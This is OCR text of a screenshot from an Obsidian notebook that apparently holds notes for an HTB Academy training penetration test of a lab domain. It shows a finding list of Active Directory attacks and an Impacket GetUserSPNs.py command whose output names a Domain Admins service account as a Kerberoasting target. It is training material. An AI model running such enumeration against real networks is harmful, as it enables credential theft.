 Applications Places System Thu Aug 1, 15:27
HTB_Academy - Obsidian v0.14.15
H1 - Kerberoasting
Collapse
HTB_Academy
Inlanefreight Penetration Test
Admin
Deliverables
Evidence
Findings
H1 - Kerberoasting
H2 - ASREPRoasting
H3 - LLMNR&NBT-NS Response Spoofing
H4 - Tomcat Manager Weak Credentials
H5 - Local Admin Password Reuse
H6- Password in Description Field
Pulled a listing of SPN accounts. Need to dig in further
and see if any are crackable.
```$sudo GetUserSPNs.py -dc-ip 172.16.5.5
INLANEFREIGHT.LOCAL/asmith
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a -
Copyright 2021 SecureAuth Corporation
Password:
ServicePrincipalName Name
MemberOf
PasswordLastSet
LastLogon Delegation
--------------------------------------------- ------
----------- ----------------------------------------
----------------- -------------------------- ------
--- ----------
sts/inlanefreight.local
solarwindsmonitor CN=Domain
Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL
2022-06-01 23:11:38.041017 <never>